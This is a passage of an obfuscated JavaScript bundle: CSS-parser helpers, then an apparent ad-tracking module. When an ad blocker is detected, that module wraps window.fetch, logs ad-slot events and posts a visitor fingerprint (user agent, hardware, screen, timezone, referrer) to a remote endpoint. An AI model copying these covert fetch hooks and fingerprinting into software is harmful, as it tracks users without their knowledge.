C=R(b,v);(0x0,N['i0'])(C)&&(v+=J(b,v,C));}return v;}function D(b,v){const Jy=a2G;for(;v<b[Jy(0x9aa)];v++){const C=b[Jy(0x5bb)](v);if(!(0x0,N['Eo'])(C)){if(!(0x0,N['Mi'])(C,R(b,v+0x1)))break;v=O(b,v)-0x1;}}return v;}function E(b,v){const JF=a2G;let C=b[JF(0x5bb)](v);if(0x2b!==C&&0x2d!==C||(C=b[JF(0x5bb)](v+=0x1)),(0x0,N['yp'])(C)&&(v=Y(b,v+0x1),C=b[JF(0x5bb)](v)),0x2e===C&&(0x0,N['yp'])(b[JF(0x5bb)](v+0x1))&&(v=Y(b,v+=0x2)),M(b,v,0x65)){let X=0x0;C=b[JF(0x5bb)](v+0x1),0x2d!==C&&0x2b!==C||(X=0x1,C=b[JF(0x5bb)](v+0x2)),(0x0,N['yp'])(C)&&(v=Y(b,v+0x1+X+0x1));}return v;}function A(b,v){const JQ=a2G;for(;v<b[JQ(0x9aa)];v++){const C=b[JQ(0x5bb)](v);if(0x29===C){v++;break;}(0x0,N['Mi'])(C,R(b,v+0x1))&&(v=O(b,v));}return v;}function Z(b){const Ja=a2G;if(0x1===b[Ja(0x9aa)]&&!(0x0,N['tB'])(b[Ja(0x5bb)](0x0)))return b[0x0];let v=parseInt(b,0x10);return(0x0===v||v>=0xd800&&v<=0xdfff||v>0x10ffff)&&(v=0xfffd),String[Ja(0xac6)](v);}},0x1aa:(i,q,w)=>{'use strict';const JK=a2G;w['d'](q,{'B':()=>z});let l=null;class z{static[JK(0x4ad)](c){return{'prev':null,'next':null,'data':c};}constructor(){const JW=JK;this[JW(0x672)]=null,this[JW(0xb7b)]=null,this[JW(0x8a6)]=null;}[JK(0x4ad)](c){const Jh=JK;return z[Jh(0x4ad)](c);}[JK(0x980)](c,N){const JS=JK;let R;return null!==l?(R=l,l=l[JS(0x8a6)],R[JS(0x977)]=c,R[JS(0x8af)]=N,R[JS(0x8a6)]=this[JS(0x8a6)]):R={'prev':c,'next':N,'cursor':this[JS(0x8a6)]},this[JS(0x8a6)]=R,R;}[JK(0x879)](){const Jx=JK,{cursor:c}=this;this[Jx(0x8a6)]=c[Jx(0x8a6)],c[Jx(0x977)]=null,c[Jx(0x8af)]=null,c[Jx(0x8a6)]=l,l=c;}[JK(0x960)](c,N,R,J){const Jg=JK;let {cursor:M}=this;for(;null!==M;)M[Jg(0x977)]===c&&(M[Jg(0x977)]=N),M[Jg(0x8af)]===R&&(M[Jg(0x8af)]=J),M=M[Jg(0x8a6)];}*[Symbol[JK(0xec6)]](){const JU=JK;for(let c=this[JU(0x672)];null!==c;c=c[JU(0x8af)])yield c[JU(0xd62)];}get[JK(0x86e)](){const Jj=JK;let c=0x0;for(let N=this[Jj(0x672)];null!==N;N=N[Jj(0x8af)])c++;return c;}get[JK(0xeeb)](){const M0=JK;return null===this[M0(0x672)];}get[JK(0x678)](){const M1=JK;return this[M1(0x672)]&&this[M1(0x672)][M1(0xd62)];}get[JK(0x4ed)](){const M2=JK;return this[M2(0xb7b)]&&this[M2(0xb7b)][M2(0xd62)];}[JK(0x721)](c){const M3=JK;let N=null;this[M3(0x672)]=null;for(let R of c){const J=z[M3(0x4ad)](R);null!==N?N[M3(0x8af)]=J:this[M3(0x672)]=J,J[M3(0x977)]=N,N=J;}return this[M3(0xb7b)]=N,this;}[JK(0xd23)](){return[...this];}[JK(0xdf1)](){return[...this];}[JK(0x92c)](c,N=this){const M4=JK,R=this[M4(0x980)](null,this[M4(0x672)]);for(;null!==R[M4(0x8af)];){const J=R[M4(0x8af)];R[M4(0x8af)]=J[M4(0x8af)],c[M4(0x6aa)](N,J[M4(0xd62)],J,this);}this[M4(0x879)]();}[JK(0x596)](c,N=this){const M5=JK,R=this[M5(0x980)](this[M5(0xb7b)],null);for(;null!==R[M5(0x977)];){const J=R[M5(0x977)];R[M5(0x977)]=J[M5(0x977)],c[M5(0x6aa)](N,J[M5(0xd62)],J,this);}this[M5(0x879)]();}[JK(0x7d2)](c,N,R=this){const M6=JK;let J,M=this[M6(0x980)](null,this[M6(0x672)]),f=N;for(;null!==M[M6(0x8af)];)J=M[M6(0x8af)],M[M6(0x8af)]=J[M6(0x8af)],f=c[M6(0x6aa)](R,f,J[M6(0xd62)],J,this);return this[M6(0x879)](),f;}[JK(0xe25)](c,N,R=this){const M7=JK;let J,M=this[M7(0x980)](this[M7(0xb7b)],null),f=N;for(;null!==M[M7(0x977)];)J=M[M7(0x977)],M[M7(0x977)]=J[M7(0x977)],f=c[M7(0x6aa)](R,f,J[M7(0xd62)],J,this);return this[M7(0x879)](),f;}[JK(0x5fa)](c,N=this){const M8=JK;for(let R=this[M8(0x672)];null!==R;R=R[M8(0x8af)])if(c[M8(0x6aa)](N,R[M8(0xd62)],R,this))return!0x0;return!0x1;}[JK(0xe57)](c,N=this){const M9=JK,R=new z();for(let J=this[M9(0x672)];null!==J;J=J[M9(0x8af)])R[M9(0x47d)](c[M9(0x6aa)](N,J[M9(0xd62)],J,this));return R;}[JK(0x86d)](c,N=this){const MH=JK,R=new z();for(let J=this[MH(0x672)];null!==J;J=J[MH(0x8af)])c[MH(0x6aa)](N,J[MH(0xd62)],J,this)&&R[MH(0x47d)](J[MH(0xd62)]);return R;}[JK(0x574)](c,N,R=this){const MG=JK;if(null===c)return;const J=this[MG(0x980)](null,c);for(;null!==J[MG(0x8af)];){const M=J[MG(0x8af)];if(J[MG(0x8af)]=M[MG(0x8af)],N[MG(0x6aa)](R,M[MG(0xd62)],M,this))break;}this[MG(0x879)]();}[JK(0x752)](c,N,R=this){const MP=JK;if(null===c)return;const J=this[MP(0x980)](c,null);for(;null!==J[MP(0x977)];){const M=J[MP(0x977)];if(J[MP(0x977)]=M[MP(0x977)],N[MP(0x6aa)](R,M[MP(0xd62)],M,this))break;}this[MP(0x879)]();}[JK(0xfa5)](){const MT=JK;this[MT(0x672)]=null,this[MT(0xb7b)]=null;}[JK(0x455)](){const Mi=JK,c=new z();for(let N of this)c[Mi(0x47d)](N);return c;}[JK(0x917)](c){const Mn=JK;return this[Mn(0x960)](null,c,this[Mn(0x672)],c),null!==this[Mn(0x672)]?(this[Mn(0x672)][Mn(0x977)]=c,c[Mn(0x8af)]=this[Mn(0x672)]):this[Mn(0xb7b)]=c,this[Mn(0x672)]=c,this;}[JK(0x8c7)](c){const Mt=JK;return this[Mt(0x917)](z[Mt(0x4ad)](c));}[JK(0x293)](c){const Mr=JK;return this[Mr(0x9bc)](c);}[JK(0x47d)](c){const Mq=JK;return this[Mq(0x9bc)](z[Mq(0x4ad)](c));}[JK(0x9bc)](c,N=null){const Mw=JK;if(null!==N){if(this[Mw(0x960)](N[Mw(0x977)],c,N,c),null===N[Mw(0x977)]){if(this[Mw(0x672)]!==N)throw new Error(Mw(0x56f));this[Mw(0x672)]=c,N[Mw(0x977)]=c,c[Mw(0x8af)]=N,this[Mw(0x960)](null,c);}else N[Mw(0x977)][Mw(0x8af)]=c,c[Mw(0x977)]=N[Mw(0x977)],N[Mw(0x977)]=c,c[Mw(0x8af)]=N;}else this[Mw(0x960)](this[Mw(0xb7b)],c,null,c),null!==this[Mw(0xb7b)]?(this[Mw(0xb7b)][Mw(0x8af)]=c,c[Mw(0x977)]=this[Mw(0xb7b)]):this[Mw(0x672)]=c,this[Mw(0xb7b)]=c;return this;}[JK(0x552)](c,N){const Ml=JK;return this[Ml(0x9bc)](z[Ml(0x4ad)](c),N);}[JK(0x255)](c){const Mz=JK;if(this[Mz(0x960)](c,c[Mz(0x977)],c,c[Mz(0x8af)]),null!==c[Mz(0x977)])c[Mz(0x977)][Mz(0x8af)]=c[Mz(0x8af)];else{if(this[Mz(0x672)]!==c)throw new Error(Mz(0x99f));this[Mz(0x672)]=c[Mz(0x8af)];}if(null!==c[Mz(0x8af)])c[Mz(0x8af)][Mz(0x977)]=c[Mz(0x977)];else{if(this[Mz(0xb7b)]!==c)throw new Error(Mz(0x99f));this[Mz(0xb7b)]=c[Mz(0x977)];}return c[Mz(0x977)]=null,c[Mz(0x8af)]=null,c;}[JK(0x99d)](c){const Mc=JK;this[Mc(0x9bc)](z[Mc(0x4ad)](c));}[JK(0xb7e)](){const Mo=JK;return null!==this[Mo(0xb7b)]?this[Mo(0x255)](this[Mo(0xb7b)]):null;}[JK(0x4a9)](c){const MN=JK;this[MN(0x917)](z[MN(0x4ad)](c));}[JK(0x32d)](){const MR=JK;return null!==this[MR(0x672)]?this[MR(0x255)](this[MR(0x672)]):null;}[JK(0xb5c)](c){const MJ=JK;return this[MJ(0x5e5)](c,this[MJ(0x672)]);}[JK(0x104e)](c){const MM=JK;return this[MM(0x5e5)](c);}[JK(0x5e5)](c,N){const Mf=JK;return null===c[Mf(0x672)]||(null!=N?(this[Mf(0x960)](N[Mf(0x977)],c[Mf(0xb7b)],N,c[Mf(0x672)]),null!==N[Mf(0x977)]?(N[Mf(0x977)][Mf(0x8af)]=c[Mf(0x672)],c[Mf(0x672)][Mf(0x977)]=N[Mf(0x977)]):this[Mf(0x672)]=c[Mf(0x672)],N[Mf(0x977)]=c[Mf(0xb7b)],c[Mf(0xb7b)][Mf(0x8af)]=N):(this[Mf(0x960)](this[Mf(0xb7b)],c[Mf(0xb7b)],null,c[Mf(0x672)]),null!==this[Mf(0xb7b)]?(this[Mf(0xb7b)][Mf(0x8af)]=c[Mf(0x672)],c[Mf(0x672)][Mf(0x977)]=this[Mf(0xb7b)]):this[Mf(0x672)]=c[Mf(0x672)],this[Mf(0xb7b)]=c[Mf(0xb7b)]),c[Mf(0x672)]=null,c[Mf(0xb7b)]=null),this;}[JK(0x5b8)](c,N){const MI=JK;MI(0x672)in N?this[MI(0x5e5)](N,c):this[MI(0x9bc)](N,c),this[MI(0x255)](c);}}},0x12dd:(i,r,q)=>{'use strict';q(0x1aa);},0x192b:(i,q,w)=>{'use strict';function l(z,c){const Mu=a2G,o=Object[Mu(0xedc)](SyntaxError[Mu(0x9a3)]),N=new Error();return Object[Mu(0xcf3)](o,{'name':z,'message':c,get 'stack'(){const Mk=Mu;return(N[Mk(0xa73)]||'')[Mk(0x5b8)](/^(.+\n){1,3}/,z+':\x20'+c+'\x0a');}});}w['d'](q,{'a':()=>l});},0x122e:(i,r,q)=>{'use strict';q(0x11ac);},0xc8c:(q,w,z)=>{'use strict';z['d'](w,{'MZ':()=>f,'Si':()=>M,'vs':()=>I});const N=new Map(),R=new Map(),J=0x2d,M=function(k){const MY=a2G;if(N[MY(0x5dd)](k))return N[MY(0x6e0)](k);const Y=k[MY(0x1f7)]();let d=N[MY(0x6e0)](Y);if(void 0x0===d){const m=I(Y,0x0),p=m?'':u(Y,0x0);d=Object[MY(0x1020)]({'basename':Y[MY(0x751)](p[MY(0x9aa)]),'name':Y,'prefix':p,'vendor':p,'custom':m});}return N[MY(0x29f)](k,d),d;},f=function(k){const Md=a2G;if(R[Md(0x5dd)](k))return R[Md(0x6e0)](k);let Y=k,d=k[0x0];'/'===d?d='/'===k[0x1]?'//':'/':'_'!==d&&'*'!==d&&'$'!==d&&'#'!==d&&'+'!==d&&'&'!==d&&(d='');const m=I(Y,d[Md(0x9aa)]);if(!m&&(Y=Y[Md(0x1f7)](),R[Md(0x5dd)](Y))){const E=R[Md(0x6e0)](Y);return R[Md(0x29f)](k,E),E;}const p=m?'':u(Y,d[Md(0x9aa)]),O=Y[Md(0x751)](0x0,d[Md(0x9aa)]+p[Md(0x9aa)]),D=Object[Md(0x1020)]({'basename':Y[Md(0x751)](O[Md(0x9aa)]),'name':Y[Md(0x751)](d[Md(0x9aa)]),'hack':d,'vendor':p,'prefix':O,'custom':m});return R[Md(0x29f)](k,D),D;};function I(k,Y){const Mm=a2G;return Y=Y||0x0,k[Mm(0x9aa)]-Y>=0x2&&k[Mm(0x5bb)](Y)===J&&k[Mm(0x5bb)](Y+0x1)===J;}function u(k,Y){const Mp=a2G;if(Y=Y||0x0,k[Mp(0x9aa)]-Y>=0x3&&k[Mp(0x5bb)](Y)===J&&k[Mp(0x5bb)](Y+0x1)!==J){const d=k[Mp(0xa54)]('-',Y+0x2);if(-0x1!==d)return k[Mp(0xa34)](Y,d+0x1);}return'';}},0x18bf:(q,w,z)=>{'use strict';z['d'](w,{'D':()=>M,'l':()=>f});var c=z(0x11ac);const N=0x5c,R=0x22,J=0x27;function M(I){const MO=a2G,u=I[MO(0x9aa)],k=I[MO(0x5bb)](0x0),Y=k===R||k===J?0x1:0x0,d=0x1===Y&&u>0x1&&I[MO(0x5bb)](u-0x1)===k?u-0x2:u-0x1;let m='';for(let p=Y;p<=d;p++){let O=I[MO(0x5bb)](p);if(O===N){if(p===d){p!==u-0x1&&(m=I[MO(0x751)](p+0x1));break;}if(O=I[MO(0x5bb)](++p),(0x0,c['Mi'])(N,O)){const D=p-0x1,E=(0x0,c['KJ'])(I,D);p=E-0x1,m+=(0x0,c['sR'])(I[MO(0xa34)](D+0x1,E));}else 0xd===O&&0xa===I[MO(0x5bb)](p+0x1)&&p++;}else m+=I[p];}return m;}function f(I,u){const MD=a2G,k=u?'\x27':'\x22',Y=u?J:R;let d='',m=!0x1;for(let p=0x0;p<I[MD(0x9aa)];p++){const O=I[MD(0x5bb)](p);0x0!==O?O<=0x1f||0x7f===O?(d+='\x5c'+O[MD(0x77e)](0x10),m=!0x0):O===Y||O===N?(d+='\x5c'+I[MD(0xd7f)](p),m=!0x1):(m&&((0x0,c['tB'])(O)||(0x0,c['i0'])(O))&&(d+='\x20'),d+=I[MD(0xd7f)](p),m=!0x1):d+='�';}return k+d+k;}},0x15b1:(q,w,z)=>{'use strict';z['d'](w,{'D':()=>Y,'l':()=>m});var N=z(0x11ac);const R=0x20,J=0x5c,M=0x22,f=0x27,I=0x28,k=0x29;function Y(p){const Ms=a2G,O=p[Ms(0x9aa)];let D=0x4,E=p[Ms(0x5bb)](O-0x1)===k?O-0x2:O-0x1,A='';for(;D<E&&(0x0,N['i0'])(p[Ms(0x5bb)](D));)D++;for(;D<E&&(0x0,N['i0'])(p[Ms(0x5bb)](E));)E--;for(let Z=D;Z<=E;Z++){let b=p[Ms(0x5bb)](Z);if(b===J){if(Z===E){Z!==O-0x1&&(A=p[Ms(0x751)](Z+0x1));break;}if(b=p[Ms(0x5bb)](++Z),(0x0,N['Mi'])(J,b)){const v=Z-0x1,C=(0x0,N['KJ'])(p,v);Z=C-0x1,A+=(0x0,N['sR'])(p[Ms(0xa34)](v+0x1,C));}else 0xd===b&&0xa===p[Ms(0x5bb)](Z+0x1)&&Z++;}else A+=p[Z];}return A;}function m(p){const ME=a2G;let O='',D=!0x1;for(let E=0x0;E<p[ME(0x9aa)];E++){const A=p[ME(0x5bb)](E);0x0!==A?A<=0x1f||0x7f===A?(O+='\x5c'+A[ME(0x77e)](0x10),D=!0x0):A===R||A===J||A===M||A===f||A===I||A===k?(O+='\x5c'+p[ME(0xd7f)](E),D=!0x1):(D&&(0x0,N['tB'])(A)&&(O+='\x20'),O+=p[ME(0xd7f)](E),D=!0x1):O+='�';}return ME(0x98a)+O+')';}},0x2495:(q,w,z)=>{'use strict';const Me=a2G;z['d'](w,{'j':()=>Y});const {hasOwnProperty:N}=Object[Me(0x9a3)],R=function(){};function J(d){const MA=Me;return MA(0x213)==typeof d?d:R;}function M(d,m){return function(p,O,D){const MZ=a2G;p[MZ(0x6dc)]===m&&d[MZ(0x6aa)](this,p,O,D);};}function f(d,m){const Mb=Me,p=m[Mb(0xf2c)],O=[];for(const D in p){if(!0x1===N[Mb(0x6aa)](p,D))continue;let E=p[D];const A={'name':D,'type':!0x1,'nullable':!0x1};Array[Mb(0x215)](E)||(E=[E]);for(const Z of E)null===Z?A[Mb(0x7ae)]=!0x0:Mb(0x8c0)==typeof Z?A[Mb(0x6dc)]=Mb(0x5ad):Array[Mb(0x215)](Z)&&(A[Mb(0x6dc)]=Mb(0x44b));A[Mb(0x6dc)]&&O[Mb(0x99d)](A);}return O[Mb(0x9aa)]?{'context':m[Mb(0x31b)],'fields':O}:null;}function I(d,m){const Mv=Me,p=d[Mv(0x351)][Mv(0xfe1)](),O=d[Mv(0x4f8)],D=Mv(0x8c0)==typeof O;return m&&p[Mv(0xcb3)](),function(E,A,Z,b){const MC=Mv;let v;D&&(v=A[O],A[O]=E);for(const C of p){const X=E[C[MC(0x986)]];if(!C[MC(0x7ae)]||X){if(MC(0x44b)===C[MC(0x6dc)]){if(m?X[MC(0xe25)](b,!0x1):X[MC(0x7d2)](b,!0x1))return!0x0;}else{if(Z(X))return!0x0;}}}D&&(A[O]=v);};}function k({StyleSheet:d,Atrule:m,Rule:p,Block:O,DeclarationList:D}){return{'Atrule':{'StyleSheet':d,'Atrule':m,'Rule':p,'Block':O},'Rule':{'StyleSheet':d,'Atrule':m,'Rule':p,'Block':O},'Declaration':{'StyleSheet':d,'Atrule':m,'Rule':p,'Block':O,'DeclarationList':D}};}function Y(O){const ML=Me,D=function(L){const MX=a2G,B={};for(const V in L[MX(0x5ad)])if(N[MX(0x6aa)](L[MX(0x5ad)],V)){const y=L[MX(0x5ad)][V];if(!y[MX(0xf2c)])throw new Error(MX(0xcbb)+V+MX(0xf10));B[V]=f(0x0,y);}return B;}(O),E={},A={},Z=Symbol(ML(0xe35)),b=Symbol(ML(0x373));for(const L in D)N[ML(0x6aa)](D,L)&&null!==D[L]&&(E[L]=I(D[L],!0x1),A[L]=I(D[L],!0x0));const v=k(E),C=k(A),X=function(B,V){const MV=ML;function F(U,j,H0){const MB=a2G,H1=Q[MB(0x6aa)](x,U,j,H0);return H1===Z||H1!==b&&(!(!W[MB(0xdb1)](U[MB(0x6dc)])||!W[U[MB(0x6dc)]](U,x,F,S))||K[MB(0x6aa)](x,U,j,H0)===Z);}let Q=R,K=R,W=E,S=(U,j,H0,H1)=>U||F(j,H0,H1);const x={'break':Z,'skip':b,'root':B,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(MV(0x213)==typeof V)Q=V;else{if(V&&(Q=J(V[MV(0x2ce)]),K=J(V[MV(0xc77)]),V[MV(0xcb3)]&&(W=A),V[MV(0x23f)])){if(v[MV(0xdb1)](V[MV(0x23f)]))W=V[MV(0xcb3)]?C[V[MV(0x23f)]]:v[V[MV(0x23f)]];else{if(!D[MV(0xdb1)](V[MV(0x23f)]))throw new Error(MV(0xd18)+V[MV(0x23f)]+MV(0x9d1)+Object[MV(0xfc7)](D)[MV(0xee9)]()[MV(0x8a8)](',\x20')+')');}Q=M(Q,V[MV(0x23f)]),K=M(K,V[MV(0x23f)]);}}if(Q===R&&K===R)throw new Error(MV(0x8aa));F(B);};return X[ML(0x784)]=Z,X[ML(0x23d)]=b,X[ML(0xb77)]=function(B,V){let y=null;return X(B,function(F,Q,K){const My=a2G;if(V[My(0x6aa)](this,F,Q,K))return y=F,Z;}),y;},X[ML(0x1042)]=function(B,V){let y=null;return X(B,{'reverse':!0x0,'enter'(F,Q,K){const MF=a2G;if(V[MF(0x6aa)](this,F,Q,K))return y=F,Z;}}),y;},X[ML(0x20b)]=function(B,V){const y=[];return X(B,function(F,Q,K){const MQ=a2G;V[MQ(0x6aa)](this,F,Q,K)&&y[MQ(0x99d)](F);}),y;},X;}}},G={};function P(i){const Ma=a2G;var r=G[i];if(void 0x0!==r)return r[Ma(0xde1)];var q=G[i]={'exports':{}};return H[i](q,q[Ma(0xde1)],P),q[Ma(0xde1)];}P['d']=(i,r)=>{const MK=a2G;for(var q in r)P['o'](r,q)&&!P['o'](i,q)&&Object[MK(0x458)](i,q,{'enumerable':!0x0,'get':r[q]});},P['g']=(function(){const MW=a2G;if(MW(0x720)==typeof globalThis)return globalThis;try{return this||new Function(MW(0xc55))();}catch(i){if(MW(0x720)==typeof window)return window;}}()),P['o']=(i,n)=>Object[Mh(0x9a3)][Mh(0xdb1)][Mh(0x6aa)](i,n),P['r']=i=>{const MS=Mh;MS(0xf99)!=typeof Symbol&&Symbol[MS(0x8ea)]&&Object[MS(0x458)](i,Symbol[MS(0x8ea)],{'value':MS(0x842)}),Object[MS(0x458)](i,MS(0xc6a),{'value':!0x0});};var T={};((()=>{'use strict';const fi=Mh;var H0=P(0x6f7),H1=P(0x23b5),H2=P(0x4c5),H3=P(0x18f7),H4=P(0x1d7d);async function H5(PC,PX){const Mx=a2G;try{const PL=Mx(0xe4d)[Mx(0xbe8)](Date[Mx(0x798)](),'_')[Mx(0xbe8)](H3['A'][Mx(0x1f6)](0x6,0xa));try{window[Mx(0xc71)]=window[Mx(0xc71)]||{},window[Mx(0xc71)][Mx(0xdce)]=window[Mx(0xc71)][Mx(0xdce)]||[],window[Mx(0xc71)][Mx(0xdce)][Mx(0x99d)](()=>{const Mg=Mx;try{var PB,PV,Py,PF,PQ;const Pa=null===(PB=(PV=window[Mg(0xc71)])[Mg(0x1e7)])||void 0x0===PB?void 0x0:PB[Mg(0x6aa)](PV);if(!Pa)return;const PK=[];let PW=null,Ph=0x0;function PS(PU){const MU=Mg;try{var Pj,T0;return{'divId':null==PU||null===(Pj=PU[MU(0x68c)])||void 0x0===Pj?void 0x0:Pj[MU(0x6aa)](PU),'path':null==PU||null===(T0=PU[MU(0xd14)])||void 0x0===T0?void 0x0:T0[MU(0x6aa)](PU)};}catch(T1){return;}}function Px(){const Mj=Mg;if(null!==PW)return;const PU=Date[Mj(0x798)](),Pj=Math[Mj(0x6a0)](0x0,0x7d0-(PU-Ph));PW=window[Mj(0xfed)](async()=>{const f0=Mj,T0=PK[f0(0x53d)](0x0,PK[f0(0x9aa)]);if(PW=null,T0[f0(0x9aa)]){Ph=Date[f0(0x798)]();try{const T1=T0[f0(0xe57)](T2=>{const f1=f0;var T3,T4,T5,T6,T7,T8,T9,TH,TG;return{'run_id':PL,'domain':location[f1(0xb11)],'url':location[f1(0xdd2)],'timestamp':new Date()[f1(0x22b)](),'is_adblock':PX,'event_type':T2[f1(0xba4)],'client_ts':T2['ts'],'slot_div_id':null===(T3=T2[f1(0x757)])||void 0x0===T3?void 0x0:T3[f1(0xed1)],'slot_path':null===(T4=T2[f1(0x757)])||void 0x0===T4?void 0x0:T4[f1(0x82a)],'is_empty':null!==(T5=T2[f1(0xeeb)])&&void 0x0!==T5?T5:null,'size':null!=T2[f1(0x86e)]?((()=>{const f2=f1;try{return JSON[f2(0x386)](T2[f2(0x86e)]);}catch(TP){return String(T2[f2(0x86e)]);}})()):null,'line_item_id':null!==(T6=T2[f1(0x76e)])&&void 0x0!==T6?T6:null,'creative_id':null!==(T7=T2[f1(0xebd)])&&void 0x0!==T7?T7:null,'advertiser_id':null!==(T8=T2[f1(0x735)])&&void 0x0!==T8?T8:null,'service_name':null!==(T9=T2[f1(0xaa7)])&&void 0x0!==T9?T9:null,'fetch_params':null!==(TH=T2[f1(0x6f0)])&&void 0x0!==TH?TH:[],'gpt_fetch_slots':null!==(TG=T2[f1(0x551)])&&void 0x0!==TG?TG:[]};});await H6(PC,f0(0x101c),T1);}catch(T2){}}},Pj);}function Pg(PU){const f3=Mg;try{PK[f3(0x99d)](PU),Px();}catch(Pj){}}if(PX){const PU=window[Mg(0xd71)];window[Mg(0xd71)]=function(){const f4=Mg;for(var Pj=arguments[f4(0x9aa)],T0=new Array(Pj),T1=0x0;T1<Pj;T1++)T0[T1]=arguments[T1];const T2=(0x0,H0['Xz'])(T0[0x0]);let T3=!0x1;try{if((0x0,H0['EW'])(T2[f4(0xdd2)])){const T5=(0x0,H0['sH'])(T2[f4(0xdd2)])[f4(0xeb2)],T6=new URL(T5);T6&&f4(0x4b8)===T6[f4(0xefb)]&&(T3=!0x0);}else T3=f4(0x4b8)===T2[f4(0xefb)];}catch(T7){H4['A'][f4(0x857)](f4(0xf79),T2);}if(!T3)return PU[f4(0xf05)](this,T0);const T4=(T8,T9)=>{const f5=f4;try{const TH=T8[f5(0xa6b)](',')[f5(0xe57)](Ti=>Ti[f5(0xbce)]()),TG=T9[f5(0xa6b)](',')[f5(0xe57)](Ti=>Ti[f5(0xbce)]()),TP=Ti=>Ti[f5(0xa6b)]('/')[f5(0xfe1)](0x1)[f5(0xe57)](Tn=>parseInt(Tn,0xa)),TT=Ti=>'/'+Ti[f5(0xe57)](Tn=>Tn<0x0||Tn>=TH[f5(0x9aa)]?'':TH[Tn])[f5(0x8a8)]('/')[f5(0x6b4)](':',',');return TG[f5(0xe57)](TP)[f5(0xe57)](TT);}catch(Ti){return[];}};return PU[f4(0xf05)](this,T0)[f4(0x796)](T8=>(T8[f4(0xc5b)]()[f4(0xf34)]()[f4(0x796)](T9=>{const f6=f4;var TH,TG;Pg({'event_type':f6(0xad3),'ts':new Date()[f6(0x22b)](),'fetchParams':[{'key':f6(0x508),'value':T2[f6(0x77e)]()},{'key':f6(0x719),'value':(0x0,H0['EW'])(T2[f6(0xdd2)])?(0x0,H0['sH'])(T2[f6(0xdd2)])[f6(0xeb2)]:T2[f6(0x77e)]()},{'key':f6(0xb33),'value':T8[f6(0xb33)][f6(0x77e)]()},{'key':f6(0xb65),'value':T9[f6(0xfe1)](0x0,0x3e8)}],'gptFetchSlots':T4(null!==(TH=T2[f6(0x3d9)][f6(0x6e0)](f6(0x875)))&&void 0x0!==TH?TH:'',null!==(TG=T2[f6(0x3d9)][f6(0x6e0)](f6(0x76b)))&&void 0x0!==TG?TG:'')});}),T8),T8=>{const f7=f4;var T9,TH;return Pg({'event_type':f7(0xad3),'ts':new Date()[f7(0x22b)](),'fetchParams':[{'key':f7(0x508),'value':T2[f7(0x77e)]()},{'key':f7(0x719),'value':(0x0,H0['EW'])(T2[f7(0xdd2)])?(0x0,H0['sH'])(T2[f7(0xdd2)])[f7(0xeb2)]:T2[f7(0x77e)]()},{'key':f7(0xb33),'value':f7(0x857)},{'key':f7(0x857),'value':T8[f7(0x77e)]()}],'gptFetchSlots':T4(null!==(T9=T2[f7(0x3d9)][f7(0x6e0)](f7(0x875)))&&void 0x0!==T9?T9:'',null!==(TH=T2[f7(0x3d9)][f7(0x6e0)](f7(0x76b)))&&void 0x0!==TH?TH:'')}),Promise[f7(0x91f)](T8);});};}null===(Py=Pa[Mg(0x791)])||void 0x0===Py||Py[Mg(0x6aa)](Pa,Mg(0xc83),Pj=>{const f8=Mg;try{Pg({'event_type':f8(0xc83),'ts':new Date()[f8(0x22b)](),'slot':PS(null==Pj?void 0x0:Pj[f8(0x757)]),'size':null==Pj?void 0x0:Pj[f8(0x86e)],'serviceName':null==Pj?void 0x0:Pj[f8(0xaa7)]});}catch(T0){}}),null===(PF=Pa[Mg(0x791)])||void 0x0===PF||PF[Mg(0x6aa)](Pa,Mg(0x6f4),Pj=>{const f9=Mg;try{Pg({'event_type':f9(0x6f4),'ts':new Date()[f9(0x22b)](),'slot':PS(null==Pj?void 0x0:Pj[f9(0x757)]),'size':null==Pj?void 0x0:Pj[f9(0x86e)],'lineItemId':null==Pj?void 0x0:Pj[f9(0x76e)],'advertiserId':null==Pj?void 0x0:Pj[f9(0x735)],'creativeId':null==Pj?void 0x0:Pj[f9(0xebd)],'serviceName':null==Pj?void 0x0:Pj[f9(0xaa7)]});}catch(T0){}}),null===(PQ=Pa[Mg(0x791)])||void 0x0===PQ||PQ[Mg(0x6aa)](Pa,Mg(0x6a6),Pj=>{const fH=Mg;try{Pg({'event_type':fH(0x6a6),'ts':new Date()[fH(0x22b)](),'slot':PS(null==Pj?void 0x0:Pj[fH(0x757)]),'isEmpty':null==Pj?void 0x0:Pj[fH(0xeeb)],'size':null==Pj?void 0x0:Pj[fH(0x86e)],'lineItemId':null==Pj?void 0x0:Pj[fH(0x76e)],'creativeId':null==Pj?void 0x0:Pj[fH(0xebd)],'serviceName':null==Pj?void 0x0:Pj[fH(0xaa7)]});}catch(T0){}});}catch(Pj){}});}catch(PB){}((async()=>{const fG=Mx;await H6(PC,fG(0x1b4),{'run_id':PL,'type':fG(0xf55),'domain':location[fG(0xb11)],'timestamp':new Date()[fG(0x22b)](),'url':location[fG(0xdd2)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':PX,'client':H7(),'admiral':[]});})());}catch(PV){H4['A'][Mx(0x77b)](Mx(0x7bf),PV);}}async function H6(PC,PX,PL){const fP=a2G;try{const PB=H1['A'][fP(0x692)]+fP(0xb75)[fP(0xbe8)](PX),PV=(0x0,H0['Wq'])({'protectUrlContext':PC,'url':PB,'kind':H0['MN'][fP(0x3b8)],'endpoint':H1['A'][fP(0x692)]});await fetch(PV,{'method':fP(0x3bc),'headers':{'Content-Type':fP(0xbfd)},'body':JSON[fP(0x386)](PL),'keepalive':!0x0});}catch(Py){}}function H7(){const fT=a2G;try{const PC=window[fT(0xa70)],PX=navigator;return{'user_agent':navigator[fT(0xd42)],'language':navigator[fT(0xa38)],'languages':navigator[fT(0xb46)],'platform':navigator[fT(0x970)],'hardware_concurrency':null==PX?void 0x0:PX[fT(0x289)],'device_memory':null==PX?void 0x0:PX[fT(0xe4e)],'screen':{'width':screen[fT(0xb9f)],'height':screen[fT(0xe36)],'pixel_ratio':window[fT(0x28a)]},'viewport':PC?{'width':PC[fT(0xb9f)],'height':PC[fT(0xe36)],'scale':PC[fT(0xe1a)]}:void 0x0,'timezone':Intl[fT(0xe50)]()[fT(0xe55)]()[fT(0x36e)],'url':location[fT(0xdd2)],'referrer':document[fT(0x9f2)]};}catch(PL){return{'user_agent':navigator[fT(0xd42)]};}}var H8=P(0x1fae),H9=P(0x261a);const 